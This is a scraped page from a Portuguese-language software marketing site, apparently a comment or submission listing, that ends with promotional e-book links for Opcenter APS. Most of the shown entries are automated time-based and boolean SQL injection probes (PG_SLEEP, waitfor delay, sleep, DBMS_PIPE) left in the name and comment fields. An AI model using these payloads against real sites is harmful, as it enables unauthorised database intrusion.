555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
01/08/2024 21:31:30
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
01/08/2024 21:31:09
t4zdFvsI')) OR 988=(SELECT 988 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:30:46
OYk6cmPM') OR 844=(SELECT 844 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:30:30
S1MMEAeQ' OR 889=(SELECT 889 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:30:01
-1)) OR 475=(SELECT 475 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:29:39
-5) OR 242=(SELECT 242 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:29:24
-5 OR 431=(SELECT 431 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:28:52
lXdWWbK6')); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:28:37
YGYmi3pb'); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:28:21
DWmosclw'; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:28:06
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:27:50
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:27:33
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:27:17
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:27:00
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
01/08/2024 21:26:38
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
01/08/2024 21:25:49
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
01/08/2024 21:25:18
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
01/08/2024 21:24:47
-1" OR 2+742-742-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 21:24:40
-1' OR 2+190-190-1=0+0+0+1 or '1Feilgnj'='
-
HfjNUlYZ
01/08/2024 21:24:33
-1' OR 2+803-803-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 21:24:26
-1 OR 2+433-433-1=0+0+0+1
-
HfjNUlYZ
01/08/2024 21:24:16
-1 OR 2+696-696-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 21:24:08
555
-
HfjNUlYZ
01/08/2024 21:23:35
555
-
HfjNUlYZ
01/08/2024 21:00:16
555
-
@@wYgxl
01/08/2024 20:40:54
555
-
1'"
01/08/2024 20:40:42
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
01/08/2024 20:40:36
555
-
yPGxsgJc')) OR 429=(SELECT 429 FROM PG_SLEEP(15))-
01/08/2024 20:40:26
555
-
gsCRj7RR') OR 205=(SELECT 205 FROM PG_SLEEP(15))--
01/08/2024 20:40:16
555
-
XiGCAOTi' OR 206=(SELECT 206 FROM PG_SLEEP(15))--
01/08/2024 20:40:07
555
-
t2fmHPwi')); waitfor delay '0:0:15' --
01/08/2024 20:39:55
555
-
mE1VKaAz'); waitfor delay '0:0:15' --
01/08/2024 20:39:46
555
-
zhZGrF6Y'; waitfor delay '0:0:15' --
01/08/2024 20:39:37
555
-
1 waitfor delay '0:0:15' --
01/08/2024 20:39:28
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
01/08/2024 20:39:18
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
01/08/2024 20:39:09
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
01/08/2024 20:39:00
555
-
if(now()=sysdate(),sleep(15),0)
01/08/2024 20:38:50
555
-
-1" OR 2+922-922-1=0+0+0+1 --
01/08/2024 20:38:41
555
-
-1' OR 2+279-279-1=0+0+0+1 or 'YdKlogrc'='
01/08/2024 20:38:34
555
-
-1' OR 2+335-335-1=0+0+0+1 --
01/08/2024 20:38:28
555
-
-1 OR 2+846-846-1=0+0+0+1
01/08/2024 20:38:22
555
-
-1 OR 2+738-738-1=0+0+0+1 --
01/08/2024 20:38:16
555
-
HfjNUlYZ
01/08/2024 20:38:10
555
-
HfjNUlYZ
01/08/2024 20:38:00
555
-
HfjNUlYZ
01/08/2024 20:37:49
555
-
HfjNUlYZ
01/08/2024 20:37:36
555
-
HfjNUlYZ
01/08/2024 20:37:30
555
-
HfjNUlYZ
01/08/2024 20:37:20
555
-
HfjNUlYZ
01/08/2024 20:37:11
555
-
HfjNUlYZ
01/08/2024 20:37:02
555
-
HfjNUlYZ
01/08/2024 20:36:52
555
-
HfjNUlYZ
01/08/2024 20:36:43
555
-
HfjNUlYZ
01/08/2024 20:36:33
555
-
HfjNUlYZ
01/08/2024 20:36:23
555
-
HfjNUlYZ
01/08/2024 20:36:14
555
-
HfjNUlYZ
01/08/2024 20:36:04
555
-
HfjNUlYZ
01/08/2024 20:35:55
555
-
HfjNUlYZ
01/08/2024 20:35:45
555
-
HfjNUlYZ
01/08/2024 20:35:36
555
-
HfjNUlYZ
01/08/2024 20:35:30
555
-
HfjNUlYZ
01/08/2024 20:35:24
555
-
HfjNUlYZ
01/08/2024 20:35:17
555
-
HfjNUlYZ
01/08/2024 20:35:11
555
-
HfjNUlYZ
01/08/2024 20:35:05
555
-
HfjNUlYZ
01/08/2024 20:34:55
555
-
HfjNUlYZ
01/08/2024 20:34:46
@@g815j
-
HfjNUlYZ
01/08/2024 20:34:33
1'"
-
HfjNUlYZ
01/08/2024 20:34:24
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
01/08/2024 20:34:15
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
01/08/2024 20:34:05
p6IYp7pP')) OR 60=(SELECT 60 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 20:33:56
aWn5lVGh') OR 250=(SELECT 250 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 20:33:47
KieAY4Mx' OR 234=(SELECT 234 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 20:33:38
-1)) OR 772=(SELECT 772 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 20:33:28
-5) OR 973=(SELECT 973 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 20:33:18
-5 OR 326=(SELECT 326 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 20:33:08
yjgDrXWU')); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 20:32:59
TzvLKCty'); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 20:32:50
DSJKHSVl'; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 20:32:40
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 20:32:31
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 20:32:21
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 20:32:11
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 20:32:02
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
01/08/2024 20:31:53
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
01/08/2024 20:31:42
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
01/08/2024 20:31:32
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
01/08/2024 20:31:23
-1" OR 2+960-960-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 20:31:17
-1' OR 2+84-84-1=0+0+0+1 or 'U5PG0hz1'='
-
HfjNUlYZ
01/08/2024 20:31:11
-1' OR 2+325-325-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 20:31:05
-1 OR 2+615-615-1=0+0+0+1
-
HfjNUlYZ
01/08/2024 20:30:59
-1 OR 2+315-315-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 20:30:53
555
-
HfjNUlYZ
01/08/2024 20:30:43
555
-
HfjNUlYZ
01/08/2024 20:30:34
555
-
HfjNUlYZ
01/08/2024 20:30:28
555
-
HfjNUlYZ
01/08/2024 20:30:22
555
-
HfjNUlYZ
01/08/2024 20:30:16
555
-
HfjNUlYZ
01/08/2024 20:30:06
555
-
HfjNUlYZ
01/08/2024 20:29:56
555
-
HfjNUlYZ
01/08/2024 20:29:47
555
-
HfjNUlYZ
01/08/2024 20:29:37
555
-
HfjNUlYZ
01/08/2024 20:29:28
555
-
HfjNUlYZ
01/08/2024 20:29:18
555
-
HfjNUlYZ
01/08/2024 20:29:09
555
-
HfjNUlYZ
01/08/2024 20:29:00
555
-
HfjNUlYZ
01/08/2024 20:28:50
555
-
HfjNUlYZ
01/08/2024 20:28:40
555
-
HfjNUlYZ
01/08/2024 20:28:30
555
-
HfjNUlYZ
01/08/2024 20:28:15
555
-
HfjNUlYZ
01/08/2024 20:27:49
555
-
HfjNUlYZ
01/08/2024 20:27:33
555
-
HfjNUlYZ
01/08/2024 20:26:44
555
-
HfjNUlYZ
01/08/2024 20:26:13
555
-
HfjNUlYZ
01/08/2024 20:25:41
555
-
HfjNUlYZ
01/08/2024 20:25:16
555
-
HfjNUlYZ
01/08/2024 20:24:55
555
-
HfjNUlYZ
01/08/2024 20:24:48
555
-
HfjNUlYZ
01/08/2024 20:24:37
555
-
HfjNUlYZ
01/08/2024 20:24:31
555
-
HfjNUlYZ
01/08/2024 20:24:24
555
-
HfjNUlYZ
01/08/2024 20:24:10
555
-
HfjNUlYZ
01/08/2024 20:23:48
555
-
HfjNUlYZ
01/08/2024 20:08:39
555
-
HfjNUlYZ
01/08/2024 19:04:06
1
-
HfjNUlYZ
01/08/2024 19:03:55
1
-
HfjNUlYZ
01/08/2024 19:03:49
1
-
HfjNUlYZ
01/08/2024 19:03:42
1
-
HfjNUlYZ
01/08/2024 19:03:26
1
-
HfjNUlYZ
01/08/2024 19:03:09
1
-
HfjNUlYZ
01/08/2024 19:02:53
1
-
HfjNUlYZ
01/08/2024 19:02:36
1
-
HfjNUlYZ
01/08/2024 19:02:20
1
-
HfjNUlYZ
01/08/2024 19:02:03
1
-
HfjNUlYZ
01/08/2024 19:01:43
1
-
HfjNUlYZ
01/08/2024 19:01:11
1
-
HfjNUlYZ
01/08/2024 19:00:49
1
-
HfjNUlYZ
01/08/2024 19:00:33
1
-
HfjNUlYZ
01/08/2024 19:00:06
1
-
HfjNUlYZ
01/08/2024 18:59:49
1
-
HfjNUlYZ
01/08/2024 18:59:32
1
-
HfjNUlYZ
01/08/2024 18:59:15
1
-
HfjNUlYZ
01/08/2024 18:58:58
1
-
HfjNUlYZ
01/08/2024 18:58:41
1
-
HfjNUlYZ
01/08/2024 18:58:23
1
-
HfjNUlYZ
01/08/2024 18:58:06
1
-
HfjNUlYZ
01/08/2024 18:57:50
1
-
HfjNUlYZ
01/08/2024 18:57:39
1
-
HfjNUlYZ
01/08/2024 18:57:33
1
-
HfjNUlYZ
01/08/2024 18:57:26
1
-
HfjNUlYZ
01/08/2024 18:57:20
1
-
HfjNUlYZ
01/08/2024 18:57:13
1
-
HfjNUlYZ
01/08/2024 18:56:57
1
-
HfjNUlYZ
01/08/2024 18:56:42
@@b9LVE
-
HfjNUlYZ
01/08/2024 18:56:23
1'"
-
HfjNUlYZ
01/08/2024 18:56:16
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
01/08/2024 18:55:48
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
01/08/2024 18:55:28
cjtk9Fg6')) OR 233=(SELECT 233 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 18:55:02
X3fcl7eD') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 18:54:34
DzHW7IAR' OR 902=(SELECT 902 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 18:54:07
-1)) OR 188=(SELECT 188 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 18:53:40
-5) OR 442=(SELECT 442 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 18:53:16
-5 OR 162=(SELECT 162 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 18:52:49
Q62gbjce')); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 18:52:21
w5EV9tbA'); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 18:52:03
7izzZ1No'; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 18:51:27
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 18:51:10
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 18:50:55
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 18:50:30
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 18:50:03
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
01/08/2024 18:49:35
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
01/08/2024 18:49:10
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
01/08/2024 18:48:42
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
01/08/2024 18:48:16
-1" OR 2+703-703-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 18:48:10
-1' OR 2+547-547-1=0+0+0+1 or 'OOeWmGP6'='
-
HfjNUlYZ
01/08/2024 18:48:03
-1' OR 2+475-475-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 18:47:55
-1 OR 2+651-651-1=0+0+0+1
-
HfjNUlYZ
01/08/2024 18:47:48
-1 OR 2+491-491-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 18:47:35
1
-
HfjNUlYZ
01/08/2024 18:46:46
1
-
HfjNUlYZ
01/08/2024 18:46:15
1
-
HfjNUlYZ
01/08/2024 18:46:01
1
-
HfjNUlYZ
01/08/2024 18:45:54
1
-
HfjNUlYZ
01/08/2024 18:45:06
1
-
HfjNUlYZ
01/08/2024 18:44:27
1
-
HfjNUlYZ
01/08/2024 18:43:52
1
-
HfjNUlYZ
01/08/2024 18:43:06
1
-
HfjNUlYZ
01/08/2024 18:42:33
1
-
HfjNUlYZ
01/08/2024 18:41:58
1
-
HfjNUlYZ
01/08/2024 18:41:24
1
-
HfjNUlYZ
01/08/2024 18:40:49
1
-
HfjNUlYZ
01/08/2024 18:40:21
1
-
HfjNUlYZ
01/08/2024 18:39:56
1
-
HfjNUlYZ
01/08/2024 18:39:34
1
-
HfjNUlYZ
01/08/2024 18:39:12
1
-
HfjNUlYZ
01/08/2024 18:39:06
1
-
HfjNUlYZ
01/08/2024 18:38:55
1
-
HfjNUlYZ
01/08/2024 18:38:49
1
-
HfjNUlYZ
01/08/2024 18:38:37
1
-
HfjNUlYZ
01/08/2024 18:38:30
1
-
HfjNUlYZ
01/08/2024 18:38:07
1
-
@@pDoHP
01/08/2024 18:37:43
1
-
1'"
01/08/2024 18:37:25
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
01/08/2024 18:37:19
1
-
7xAzidkY')) OR 872=(SELECT 872 FROM PG_SLEEP(15))-
01/08/2024 18:36:47
1
-
kTzuDuDQ') OR 664=(SELECT 664 FROM PG_SLEEP(15))--
01/08/2024 18:36:13
1
-
ysiy2Fc4' OR 716=(SELECT 716 FROM PG_SLEEP(15))--
01/08/2024 18:35:28
1
-
YOCm2smX')); waitfor delay '0:0:15' --
01/08/2024 18:35:10
1
-
FcWq1wSJ'); waitfor delay '0:0:15' --
01/08/2024 18:34:50
1
-
LupUlja8'; waitfor delay '0:0:15' --
01/08/2024 18:34:28
1
-
1 waitfor delay '0:0:15' --
01/08/2024 18:34:12
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
01/08/2024 18:33:55
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
01/08/2024 18:33:38
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
01/08/2024 18:33:21
1
-
if(now()=sysdate(),sleep(15),0)
01/08/2024 18:33:04
1
-
-1" OR 2+195-195-1=0+0+0+1 --
01/08/2024 18:32:48
1
-
-1' OR 2+762-762-1=0+0+0+1 or 'RL9TPp9r'='
01/08/2024 18:32:42
1
-
-1' OR 2+709-709-1=0+0+0+1 --
01/08/2024 18:32:36
1
-
-1 OR 2+91-91-1=0+0+0+1
01/08/2024 18:32:25
1
-
-1 OR 2+112-112-1=0+0+0+1 --
01/08/2024 18:32:19
1
-
HfjNUlYZ
01/08/2024 18:32:13
1
-
HfjNUlYZ
01/08/2024 18:31:56
1
-
HfjNUlYZ
01/08/2024 18:17:07
1
-
HfjNUlYZ
01/08/2024 18:16:50
1
Downloads
-

E-Book Opcenter APS
Saiba mais sobre o Opcenter APS, uma família de softwares de planejamento e programação da produção.
-
Jogo Interativo da Programação da Produção
Teste suas habilidades e simule a Programação da Produção em uma fábrica. Explore a dificuldade de gerenciar manualmente um volume de dados mais alto em uma fábrica de Bens de Consumo. Você está pronto?
-

E-Book Opcenter APS - Aplicações na Indústria Farmacêutica e de Cosméticos
Entenda como o Opcenter APS é ideal para enfrentar um ambiente particularmente desafiador para o planejamento e a programação da produção no setor farmacêutico e de cosméticos.
-

E-Book Jornada da Digitalização com o APS
Um Sistema Avançado de Planejamento e Programação da Produção faz com que sua empresa dê um largo passo em direção à digitalização obtendo grandes benefícios.
Setores